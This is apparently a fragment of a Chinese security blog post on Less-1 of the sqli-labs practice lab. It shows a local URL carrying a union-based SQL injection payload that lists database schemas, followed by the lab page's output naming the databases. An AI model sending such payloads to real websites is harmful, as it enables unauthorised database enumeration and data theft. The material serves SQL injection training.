 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
Welcome Dhakkan
Your Login
ormation_schema,challenges,data,discuz,ips,jeecmsv6,jspxcms605,log,mysql,performance_schema,phpmyw
Your Password:3
SQLI DUMB SERIES-1